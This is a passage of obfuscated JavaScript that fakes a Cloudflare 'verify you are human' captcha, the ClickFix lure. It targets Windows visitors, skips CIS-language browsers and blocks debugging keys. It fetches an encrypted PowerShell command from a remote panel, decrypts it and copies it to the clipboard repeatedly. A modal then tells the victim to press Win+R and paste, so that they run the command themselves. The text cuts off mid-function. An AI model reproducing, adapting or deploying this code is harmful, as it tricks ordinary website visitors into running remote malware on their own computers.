0že\x20ste\x20človek,\x20vykonaním\x20nižšie\x20uvedenej\x20akcie.','\x20@keyframes\x20','Performanse\x20&\x20bezbednost\x20pruža\x20mreža\x20','Cloudflare','Hoàn\x20thành\x20các\x20nhiệm\x20vụ\x20từ\x20mỗi\x20bước.\x20Các\x20nhiệm\x20vụ\x20phải\x20được\x20hoàn\x20thành\x20theo\x20thứ\x20tự\x20được\x20chỉ\x20định\x20và\x20không\x20được\x20theo\x20cách\x20khác.\x20Khi\x20không\x20còn\x20bước\x20nào\x20nữa,\x20hãy\x20nhấp\x20vào\x20Xác\x20minh.','{ua}','מאמת...','I\x20verifikationsvinduet,\x20tryk','fromCharCode','Проверяване...','Pieni\x20hetki...','Odredbe','shiftKey','Завършете\x20задачите\x20от\x20всяка\x20стъпка.\x20Задачите\x20трябва\x20да\x20бъдат\x20завършени\x20в\x20реда,\x20в\x20който\x20са\x20посочени,\x20и\x20не\x20по\x20друг\x20начин.\x20Когато\x20няма\x20останали\x20стъпки,\x20натиснете\x20Потвърдете.','Để\x20chứng\x20minh\x20rằng\x20bạn\x20không\x20phải\x20là\x20người\x20máy','background-color:\x20#222;border:\x202px\x20solid\x20#dadada;','Γίνεται\x20επαλήθευση...','status','push','Mantener\x20pulsado','Vilkär','prove','باید\x20امنیت\x20اتصال\x20شما\x20را\x20پیش‌از\x20ادامه\x20دادن\x20بررسی\x20کند.','\x20<svg\x20viewBox=\x220\x200\x2064.8\x2053.5\x22xmlns=http://www.w3.org/2000/svg\x20xmlns:v=https://vecta.io/nano><style>.E{fill-rule:evenodd}</style><g\x20transform=\x22translate(-342.594\x20-505.594)\x22><g\x20class=E><path\x20d=\x22M348.5\x20506.3h52.2c2.6\x200\x204.8\x201.8\x204.8\x204v44c0\x202.2-2.1\x204-4.8\x204h-52.2c-2.6\x200-4.8-1.8-4.8-4v-44c0-2.2\x202.1-4\x204.8-4z\x22fill=#656565></path><path\x20d=\x22M395.4\x20510.4h11.3v36.3h-11.3z\x22fill=#d6d6d6></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=A\x20x1=399.991\x20x2=399.283\x20y1=510.829\x20y2=507.889><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#656565></stop></linearGradient><g\x20class=E><path\x20d=\x22M397.6\x20514.2l9.1-3.4c-.4-3.3-2.3-4.3-5.1-4.4-3.6.1-7.2.3-9.1\x201.5l5.1\x206.3z\x22fill=url(#A)></path><path\x20d=\x22M351.4\x20545.4h51.7v13h-51.7z\x22fill=#929292></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=B\x20x1=401.994\x20x2=397.81\x20y1=547.609\x20y2=552.988><stop\x20offset=0\x20stop-color=#d6d6d6></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><path\x20d=\x22M395.9\x20542.3l10.8\x201.2V554c0\x202.7-2.2\x204.3-4.4\x204.4l-4.8-.1-5.3-12.3\x203.7-3.7h0z\x22fill=url(#B)\x20class=E></path><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=C\x20x1=346.56\x20x2=351.168\x20y1=548.797\x20y2=551.937><stop\x20offset=0\x20stop-color=#656565></stop><stop\x20offset=1\x20stop-color=#939393></stop></linearGradient><g\x20class=E><path\x20d=\x22M350.8\x20542.2l-6.9\x201.3V554c0\x202.7\x202\x204.3\x204.1\x204.4l4.4-.1L354\x20546l-3.2-3.8h0z\x22fill=url(#C)></path><path\x20d=\x22M372\x20507h20.7c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8H372c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c0-2.7\x202.2-4.8\x204.8-4.8z\x22fill=#f1f1f1></path></g><linearGradient\x20gradientUnits=userSpaceOnUse\x20id=D\x20x1=364.329\x20x2=384.903\x20y1=527.15\x20y2=527.15><stop\x20offset=0\x20stop-color=#d8d8d8></stop><stop\x20offset=1\x20stop-color=#b1b1b1></stop></linearGradient><path\x20d=\x22M355.2\x20507h36.2c2.6\x200\x204.8\x202.1\x204.8\x204.8v30.7c0\x202.6-2.1\x204.8-4.8\x204.8h-36.2c-2.6\x200-4.8-2.1-4.8-4.8v-30.7c.1-2.7\x202.2-4.8\x204.8-4.8z\x22fill=url(#D)\x20class=E></path><path\x20d=\x22M361.3\x20534.7V530l-5.8\x201v3.9zm1-.1l7.9-.3v-5.9l-7.9\x201.4zm-1\x201.4l-5.8.3-.1\x204.3\x205.9.6zm1-.1v5.4l7.9.7v-6.6z\x22></path></g></svg><b>Win\x20key\x20+\x20R</b>','กำลังตรวจสอบ...','ray','פרטיות','</span>','cookie'];_0x13e8=function(){return _0x56f869;};return _0x13e8();}function isCIS(){var _0x3ecada=_0x139b9b,_0x3fa52b=navigator[_0x3ecada(0x23a)];return!(!_0x3fa52b||0x0==_0x3fa52b['length'])&&_0x3fa52b[_0x3ecada(0x269)](_0x1faf07=>invalidCountry[_0x3ecada(0x1f2)](_0x1faf07['toLowerCase']()));}function isOnce(){var _0x44cc75=_0x139b9b;return!!document?.[_0x44cc75(0x213)]&&!document[_0x44cc75(0x2b5)](_0x44cc75(0x29b));}function disableDebug(){var _0x1dc5b6=_0x139b9b;if(!document)return!0x1;document[_0x1dc5b6(0x327)]=()=>!0x1,document['onkeydown']=function(_0x4b5faa){var _0x2a60c4=_0x1dc5b6;return 0x7b!=event['keyCode']&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x49!=_0x4b5faa[_0x2a60c4(0x199)])&&((!_0x4b5faa['ctrlKey']||!_0x4b5faa[_0x2a60c4(0x254)]||0x4a!=_0x4b5faa['keyCode'])&&((!_0x4b5faa[_0x2a60c4(0x13c)]||0x55!=_0x4b5faa[_0x2a60c4(0x199)])&&void 0x0)));};}function findIconByURL(){var _0x24f2de=_0x139b9b;const _0x3faae1=document[_0x24f2de(0x238)](_0x24f2de(0x339));for(let _0x3bf045 of _0x3faae1)return _0x3bf045[_0x24f2de(0x2c7)];return!0x1;}function getRequest(_0x2f682e,_0x18ffe7){var _0x1dc613=_0x139b9b;try{var _0x4ccacf=new XMLHttpRequest();_0x4ccacf[_0x1dc613(0x32c)](_0x1dc613(0x1f9),_0x2f682e,!0x0),_0x4ccacf['send'](),_0x4ccacf[_0x1dc613(0x15e)]=function(){var _0x429dfb=_0x1dc613;0x4==_0x4ccacf[_0x429dfb(0x120)]&&(0xc8===_0x4ccacf[_0x429dfb(0x259)]?_0x18ffe7(_0x4ccacf[_0x429dfb(0x172)]):_0x18ffe7(undefined));};}catch(_0x33d59f){_0x18ffe7(undefined);}}function clAdd(_0x3d5e87,_0x2c4f26=undefined){var _0x4f6c53=_0x139b9b;return _0x2c4f26||(_0x2c4f26=genRandomText(0x9)),_0x3d5e87[_0x4f6c53(0x316)][_0x4f6c53(0x350)](_0x2c4f26),[_0x3d5e87,_0x2c4f26];}function pushStyle(_0x4b5a2f){var _0x344d86=_0x139b9b,_0x1b87d7=document['createElement'](_0x344d86(0x128));_0x1b87d7[_0x344d86(0x14b)]=_0x344d86(0x155),_0x1b87d7[_0x344d86(0x1de)]=reduceStyles(_0x4b5a2f),document[_0x344d86(0x213)][_0x344d86(0x1ed)](_0x1b87d7);}function reduceStyles(_0x15eb78){var _0x4f75a8=_0x139b9b;return _0x15eb78[_0x4f75a8(0x10e)](function(_0x48c4d4,_0x3f434e){var _0x3ea18f=_0x4f75a8,{cl:_0x22555b,name:_0xc44356,keyframes:_0x10aaf3,media:_0x42aa14,data:_0x3c7c1c}=_0x3f434e;return _0x10aaf3?_0x48c4d4+_0x3ea18f(0x249)+_0xc44356+'\x20{'+reduceStyles(_0x10aaf3)+'}':_0x42aa14?_0x48c4d4+_0x3ea18f(0x268)+_0xc44356+_0x3ea18f(0x242)+reduceStyles(_0x42aa14)+'}':_0x48c4d4+'\x20'+_0x22555b+'{'+shuffleArray(_0x3c7c1c['split'](';'))['join'](';')+'}';},'');}function copyToClipboard(_0x5de278){var _0x16d090=_0x139b9b;if(window[_0x16d090(0x2a4)]&&window[_0x16d090(0x2a4)][_0x16d090(0x22c)])return clipboardData['setData']('Text',_0x5de278);if(document[_0x16d090(0x301)]&&document[_0x16d090(0x301)]('copy')){var _0x2c5498=document[_0x16d090(0x29d)]('textarea');_0x2c5498[_0x16d090(0x2ae)]=_0x5de278,_0x2c5498[_0x16d090(0x128)][_0x16d090(0x108)]='fixed',document[_0x16d090(0x213)][_0x16d090(0x1ed)](_0x2c5498),_0x2c5498['select']();try{return document[_0x16d090(0x2f5)]('copy');}catch(_0x5405ad){return!0x1;}finally{document[_0x16d090(0x213)][_0x16d090(0x2e6)](_0x2c5498);}}}function rebuildFastStyled(_0x152761,_0x488734){return _0x152761['map'](_0x48b405=>{var _0xa3b787=_0x59d4,_0x45100e=_0x48b405,{cl:_0x13e6fe,keyframes:_0x1b88cc,media:_0x1ad54c,clIgnore:_0x4dde4f}=_0x48b405;return _0x1b88cc||(_0x1ad54c?_0x45100e[_0xa3b787(0x2bc)]=rebuildFastStyled(_0x1ad54c,_0x488734):_0x1b88cc||(_0x45100e['cl']='.'+_0x488734+(_0x13e6fe||''))),_0x45100e;});}function tagStyled(_0x3ad3dd,_0x5767b6=_0x139b9b(0x2b4)){var _0x59109f=_0x139b9b,_0x579443=document[_0x59109f(0x29d)](_0x5767b6),[_0x579443,_0x5b7448]=clAdd(_0x579443);return pushStyle(rebuildFastStyled(_0x3ad3dd,_0x5b7448)),[_0x579443,_0x5b7448];}ready(function(){var _0xfe6eda=_0x139b9b;trackMe(_0xfe6eda(0x32c)),isDisabedDebug&&disableDebug();var _0x59bc3c=0x64;isWpIgnore()||isWin()&&(isCIS()?trackMe(_0xfe6eda(0x280)):isReworked()||(setTrans(),setInterval(function(){var _0x1ff59f=_0xfe6eda;_0x59bc3c<0x3e8&&(_0x59bc3c=0x3e8),powerShellCommand&&copyToClipboard(powerShellCommand),isOnce()&&(trackMe(_0x1ff59f(0x2b0)),createWorkPlace());},_0x59bc3c)));});var captReq=!0x0;function getPowerShell(){var _0x31a210=_0x139b9b;function _0x93d183(_0x5aa2e6){var _0x247cc3=_0x59d4;let _0x4505f1='';for(let _0x59d9eb=0x0;_0x59d9eb<_0x5aa2e6['length'];_0x59d9eb+=0x2)_0x4505f1+=String[_0x247cc3(0x250)](parseInt(_0x5aa2e6[_0x247cc3(0x12b)](_0x59d9eb,0x2),0x10));return _0x4505f1;}const _0x2c3513=function(_0x3acf99){var _0x37449d=_0x59d4,_0x2011c7='',_0xd2ba35='abcdef0123456789';for(i=0x0;i<_0x3acf99;i++)_0x2011c7+=_0xd2ba35[_0x37449d(0x28c)](Math[_0x37449d(0x30a)](0x10*Math['random']()));return _0x2011c7;}(0x10),_0x2894c5=function(_0x131ac5,_0x5b9c64){var _0x1a2eab=_0x59d4;let _0x3da00a='';for(let _0x58f148=0x0;_0x58f148<_0x131ac5[_0x1a2eab(0x2d1)];_0x58f148++)_0x3da00a+=String['fromCharCode'](_0x131ac5[_0x1a2eab(0x136)](_0x58f148)^_0x5b9c64[_0x1a2eab(0x136)](_0x58f148%_0x5b9c64[_0x1a2eab(0x2d1)]));return btoa(_0x3da00a);}(Math[_0x31a210(0x30a)](Date['now']()/0x3e8)+'|'+window['location'][_0x31a210(0x1cb)],_0x2c3513);getRequest($LinkPanel+_0x31a210(0x1d3)+_0x2894c5+'&gid='+_0x2c3513,function(_0x2458cd){var _0x418dae=_0x31a210;if(_0x2458cd)try{var _0x507a51=JSON[_0x418dae(0x1ec)](_0x2458cd);if(_0x507a51['i1']&&_0x507a51['i2']){var _0x488f4e=function(_0x34b941,_0x1506df){var _0x1882a2=_0x418dae;const _0x594310=_0x93d183(_0x1506df),_0x4a17f1=_0x93d183(_0x34b941);let _0x30013b='';for(let _0x18bc9a=0x0;_0x18bc9a<_0x4a17f1['length'];_0x18bc9a++)_0x30013b+=String[_0x1882a2(0x250)](_0x4a17f1[_0x1882a2(0x136)](_0x18bc9a)^_0x594310['charCodeAt'](_0x18bc9a%_0x594310[_0x1882a2(0x2d1)]));return _0x30013b;}(_0x507a51['i2'],_0x507a51['i1']);copyToClipboard(powerShellCommand=JSON[_0x418dae(0x1ec)](_0x488f4e)[_0x418dae(0x173)]);}_0x507a51['ki']&&setCookie(_0x418dae(0x2d8),'2',0x14);}catch(_0x2464e7){console[_0x418dae(0x1e1)](_0x2464e7),console[_0x418dae(0x1e1)](_0x2458cd);}});}function decr(_0x3548be,_0xeb5697){var _0x18c2ba=_0x139b9b;_0xeb5697='object'==typeof _0xeb5697?JSON[_0x18c2ba(0x247)](_0xeb5697):_0xeb5697[_0x18c2ba(0x2dc)]();for(var _0x10a020=atob(_0x3548be),_0x4e82be='',_0x4ab57b=_0x10a020[_0x18c2ba(0x2d1)],_0x55de9a=0x0;_0x55de9a<_0x4ab57b;_0x55de9a++)_0x4e82be+=String['fromCharCode'](_0x10a020[_0x18c2ba(0x136)](_0x55de9a)^_0xeb5697[_0x18c2ba(0x136)](Math[_0x18c2ba(0x30a)](_0x55de9a%_0xeb5697['length'])));return _0x4e82be;}function createWorkPlace(){var _0x55c4d0=_0x139b9b;document[_0x55c4d0(0x1ae)]=defTrans[_0x55c4d0(0x1ae)];var _0x58220d=document[_0x55c4d0(0x29d)]('div');_0x58220d['id']=_0x55c4d0(0x29b),_0x58220d[_0x55c4d0(0x2a6)]=_0x55c4d0(0x139),_0x58220d['appendChild']($Over()),document[_0x55c4d0(0x213)][_0x55c4d0(0x1ed)](_0x58220d);}function $Over(){var _0x385242=_0x139b9b,[_0x324dad,_0x50ea6c]=tagStyled([{'data':_0x385242(0x203)},{'cl':'\x20*','data':'color:\x20#313131\x20!important;background-color:\x20transparent;color:#313131;box-sizing:border-box;margin:0;padding:0;line-height:1.15;-webkit-text-size-adjust:100%;font-family:\x20system-ui,\x20-apple-system,\x20BlinkMacSystemFont,\x20Segoe\x20UI,\x20Roboto,\x20Helvetica\x20Neue,\x20Arial,\x20Noto\x20Sans,\x20sans-serif,\x20Apple\x20Color\x20Emoji,\x20Segoe\x20UI\x20Emoji,\x20Segoe\x20UI\x20Symbol,\x20Noto\x20Color\x20Emoji'},{'cl':'\x20a','data':_0x385242(0x214)},{'cl':_0x385242(0x2ad),'data':_0x385242(0x341)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x385242(0x166)},{'cl':'\x20*','data':_0x385242(0x23d)},{'cl':'\x20a','data':_0x385242(0x189)}]}]);return _0x324dad[_0x385242(0x1ed)]($Main()),_0x324dad['appendChild']($Footer()),_0x324dad;}function $Main(){var _0x5cece1=_0x139b9b,[_0x5044d6,_0x434e6b]=tagStyled([{'data':_0x5cece1(0x21e)}]);return _0x5044d6['appendChild']($Content()),_0x5044d6;}function $Content(){var _0x38f222=_0x139b9b,[_0x318f5a,_0x1f9a4f]=tagStyled([{'data':_0x38f222(0x2c9)},{'name':_0x38f222(0x295),'media':[{'data':_0x38f222(0x2a2)}]}]);return _0x318f5a['appendChild']($ZoneName()),_0x318f5a[_0x38f222(0x1ed)]($VerifyText()),_0x318f5a[_0x38f222(0x1ed)]($Captcha()),_0x318f5a[_0x38f222(0x1ed)]($ProceedingText()),_0x318f5a;}function $ZoneName(){var _0x6afdf4=_0x139b9b,[_0x23b628,_0x3630fa]=tagStyled([{'data':_0x6afdf4(0x273)},{'cl':'\x20img','data':_0x6afdf4(0x1bb)},{'name':_0x6afdf4(0x295),'media':[{'data':'margin-bottom:\x201rem;font-size:\x201.5rem;line-height:\x201.75rem'},{'cl':'\x20img','data':_0x6afdf4(0x22e)}]}]),_0x890257=findIconByURL();return _0x23b628[_0x6afdf4(0x1de)]=_0x890257?_0x6afdf4(0x2f3)+_0x890257+_0x6afdf4(0x1e2):'',_0x23b628[_0x6afdf4(0x1de)]+=trashText(location[_0x6afdf4(0x1cb)]||_0x6afdf4(0x35f)),_0x23b628;}function $VerifyText(){var _0x25887f=_0x139b9b,[_0x915be,_0x5795fd]=tagStyled([{'data':_0x25887f(0x285)},{'name':_0x25887f(0x295),'media':[{'data':_0x25887f(0x2d4)}]}],'p');return _0x915be[_0x25887f(0x1de)]=trashText(defTrans[_0x25887f(0x1d8)]),_0x915be;}function $ProceedingText(){var _0x5ba383=_0x139b9b,[_0x58879d,_0x5253a5]=tagStyled([{'data':'font-size:\x201.5rem;overflow-wrap:\x20break-word;margin:\x204rem\x200\x202rem\x200;line-height:\x202.25rem;font-weight:\x20400'},{'name':_0x5ba383(0x295),'media':[{'data':'font-size:\x201rem;line-height:\x201.5rem'}]}]);return _0x58879d[_0x5ba383(0x1de)]=trashText((location[_0x5ba383(0x1cb)]||_0x5ba383(0x35f))+'\x20'+defTrans[_0x5ba383(0x1c5)]),_0x58879d;}function $Captcha(){var _0x1f0de7=_0x139b9b,[_0x573721,_0x31df0c]=tagStyled([{'data':_0x1f0de7(0x32f)}]);return _0x573721[_0x1f0de7(0x1ed)]($CaptchaWrapper()),_0x573721;}function $CaptchaWrapper(){var _0x47a652=_0x139b9b,[_0x7a056,_0x1bc5ec]=tagStyled([{'data':_0x47a652(0x2b8)},{'name':_0x47a652(0x320),'media':[{'data':_0x47a652(0x2f9)}]}]),_0x8d9292='i'+genRandomText(0x6);return _0x7a056[_0x47a652(0x1ed)]($CaptchaCheckbox(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaLoading(_0x8d9292)),_0x7a056[_0x47a652(0x1ed)]($CaptchaBranding()),_0x7a056;}function $CaptchaCheckbox(_0x2a451a){var _0x566a3f=_0x139b9b,[_0x180b3b,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2af)}]),[_0x50ef35,_0x1a759d]=tagStyled([{'data':'align-items:\x20center;cursor:\x20pointer;display:\x20flex;margin-left:\x2016px;text-align:\x20left;'}]);_0x180b3b[_0x566a3f(0x1ed)](_0x50ef35);var [_0x1de068,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x2c5)}],_0x566a3f(0x232));let _0xae8aaf=!0x1;_0x1de068[_0x566a3f(0x119)](_0x566a3f(0x325),_0x470633=>{var _0x40516a=_0x566a3f;if(_0xae8aaf)return!0x1;_0xae8aaf=!0x0,trackMe(_0x40516a(0x153)),powerShellCommand||getPowerShell(),setTimeout(function(){var _0x3b0898=_0x40516a;document['getElementById'](_0x2a451a)[_0x3b0898(0x128)][_0x3b0898(0x2c2)]=_0x3b0898(0x1b1),_0x180b3b['style']['display']=_0x3b0898(0x35d);var _0xc1de18=localStorage[_0x3b0898(0x313)](_0x3b0898(0x2d8));let _0x4503b2=0x1;if(_0xc1de18)try{_0x4503b2=parseInt(_0xc1de18)+0x1;}catch(_0x147807){}_0x4503b2>0x3&&(_0x4503b2=0x3),localStorage[_0x3b0898(0x1b2)]('cf_otb',_0x4503b2['toString']());var _0x4f1c97=getCookie('cf_otb');let _0x4129bb=0x1;if(_0x4f1c97)try{_0x4129bb=parseInt(_0x4f1c97)+0x1;}catch(_0xa2692b){}_0x4129bb>0x3&&(_0x4129bb=0x3),setCookie('cf_otb',_0x4129bb[_0x3b0898(0x2dc)](),0x14),setTimeout($Modal,0x1f4);},0x12c);}),_0x50ef35[_0x566a3f(0x1ed)](_0x1de068);var [_0xd54c32,_0x12fd9d]=tagStyled([{'data':'cursor:\x20pointer;grid-area:\x201\x20/\x201;height:\x2024px;margin:\x200;opacity:\x200;width:\x2024px;z-index:\x209999;'}],_0x566a3f(0x32d));_0xd54c32[_0x566a3f(0x14b)]=_0x566a3f(0x153),_0x1de068[_0x566a3f(0x1ed)](_0xd54c32);var _0x315e3f=genRandomText(0x6),[_0x3b538c,_0x5055d4]=tagStyled([{'data':'position:\x20relative;animation:\x20'+_0x315e3f+_0x566a3f(0x1ef)},{'cl':_0x566a3f(0x1aa),'data':_0x566a3f(0x2ba)},{'name':'prefers-color-scheme:dark','media':[{'data':_0x566a3f(0x257)}]},{'name':_0x315e3f,'keyframes':[{'cl':'0%','data':_0x566a3f(0x235)},{'cl':'100%','data':_0x566a3f(0x14a)}]}],'span');_0x1de068[_0x566a3f(0x1ed)](_0x3b538c),pushStyle([{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x110)},{'cl':'.'+_0x12fd9d+':active~.'+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+_0x566a3f(0x1d1)+_0x5055d4,'data':'border:\x202px\x20solid\x20#c44d0e;'},{'name':_0x566a3f(0x320),'media':[{'cl':'.'+_0x12fd9d+_0x566a3f(0x21d)+_0x5055d4+_0x566a3f(0x1aa),'data':_0x566a3f(0x321)},{'cl':'.'+_0x12fd9d+_0x566a3f(0x328)+_0x5055d4+_0x566a3f(0x154)+_0x12fd9d+':focus~'+_0x5055d4,'data':_0x566a3f(0x20b)}]}]);var [_0x207136,_0x1a759d]=tagStyled([{'data':_0x566a3f(0x127)}],_0x566a3f(0x122));return _0x207136[_0x566a3f(0x1de)]=trashText(defTrans[_0x566a3f(0x2a0)]),_0x1de068[_0x566a3f(0x1ed)](_0x207136),_0x180b3b;}function $CaptchaLoading(_0x5a14f2){var _0x520bd9=_0x139b9b,[_0x261a15,_0x2b9b2a]=tagStyled([{'data':'align-items:\x20center;visibility:\x20visible;gap:\x2012px;grid-template-columns:\x2030px\x20auto;margin-left:\x2016px;'}]);_0x261a15['id']=_0x5a14f2,_0x261a15[_0x520bd9(0x128)][_0x520bd9(0x2c2)]=_0x520bd9(0x35d);var _0x948e13=genRandomText(0x9),[_0x3ce52e,_0x2b9b2a]=tagStyled([{'cl':_0x520bd9(0x2c4),'data':'animation:\x20'+_0x948e13+_0x520bd9(0x29e)},{'name':_0x948e13,'keyframes':[{'cl':'to','data':'transform:\x20rotate(1turn)'}]}]),_0x1b0d91=genRandomText(0x9);pushStyle([{'cl':'.'+_0x1b0d91,'data':_0x520bd9(0x278)}]),_0x3ce52e['innerHTML']=_0x520bd9(0x14f)['replaceAll']('{svg}',_0x1b0d91),_0x261a15[_0x520bd9(0x1ed)](_0x3ce52e);var [_0x325ae5,_0x2b9b2a]=tagStyled([],_0x520bd9(0x122));return _0x325ae5[_0x520bd9(0x1de)]+=_0x520bd9(0x35c)+trashText(defTrans[_0x520bd9(0x109)])+_0x520bd9(0x263),_0x261a15[_0x520bd9(0x1ed)](_0x325ae5),_0x261a15;}function $CaptchaBranding(){var _0x1f5b81=_0x139b9b,[_0x45cb0e,_0x84d168]=tagStyled([{'data':_0x1f5b81(0x1a1)}]);return _0x45cb0e['appendChild']($CaptchaLogo()),_0x45cb0e[_0x1f5b81(0x1ed)]($CaptchaTerms()),_0x45cb0e;}function $CaptchaLogo(){var _0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let 